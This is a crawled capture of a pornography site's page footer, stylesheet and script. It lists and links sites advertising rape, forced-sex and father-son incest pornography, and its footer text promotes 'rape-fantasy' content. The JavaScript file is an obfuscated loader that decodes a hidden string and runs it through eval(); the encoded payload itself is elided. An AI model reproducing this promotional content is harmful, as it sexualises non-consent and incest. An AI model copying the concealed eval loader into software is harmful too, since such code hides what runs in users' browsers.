                                    <span class="total"><i class="la la-video"></i> 357 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549378117/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 193 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546691141/Twink/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twink</span>
                                    <span class="total"><i class="la la-video"></i> 662 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549443653/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 91 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549509189/Vintage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vintage</span>
                                    <span class="total"><i class="la la-video"></i> 22 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 16 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549640261/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549705797/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Young</span>
                                    <span class="total"><i class="la la-video"></i> 264 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayporn.pro/" data-ct="3002040850">forcedgayporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideo.net/" data-ct="179673962">gayrapevideo <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freegayrapeporn.pro/" data-ct="234034728">freegayrapeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughgayanal.com/" data-ct="162254629">roughgayanal.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaypornforced.net/" data-ct="107328517">gaypornforced <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapevideos.net/" data-ct="740096195">gayrapevideos.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                     <p>Rape Gay Porn is a popular adult website catering to the sexual desires and fantasies of gay men all over the globe. Whether you're new to gay porn or a longtime fan, Rape Gay Porn offers a wide variety of graphic and erotic content featuring naughty twinks and mature men in passionate scenes of rough, hardcore sex. Boasting a massive collection of free HD videos and galleries, Rape Gay Porn has something for everyone, with categories ranging from barebacking and interracial to fisting and double penetration. Each scene has been carefully crafted with attention to detail in order to bring viewers maximum satisfaction. Rape Gay Porn is also proud to feature some of the hottest studs in adult films, many of them exclusive to the website. With regular updates and a variety of payment options, there is no reason not to experience firsthand the stimulating thrills offered by Rape Gay Porn. So don't wait any longer – come and explore the taboo world of gay rape-fantasy, where you can finally indulge in your most extreme desires.
					 </p>
                        <p>&copy; <span>Rape Gay Porn</span></p>
						
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Rape Gay Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c520d328fe75461fb48f3aa695014bef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://rapegayporn.net/css/styles.css
body_size: 3650
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(173,200,114); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(173,200,114); color: rgb(255,255,255); }


.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://rapegayporn.net/js/Mmyu7FiiJ2NJFfQPcal.js
body_size: 21503
content:
function lwci(fqlmkmtbo){var uwifjtsd='Z';var xkwpaq='A';var idrhqosptc=[];var shqqpu=new RegExp('['+xkwpaq+'-'+uwifjtsd+']');var lwqeg=fqlmkmtbo.split(shqqpu);for(var i=0;i<lwqeg.length;i++){idrhqosptc.push(String.fromCharCode(parseInt(lwqeg[i],23)/(92)));}eval(idrhqosptc.splice(1,idrhqosptc.length).join(''));}lwci('[base64]'); 
     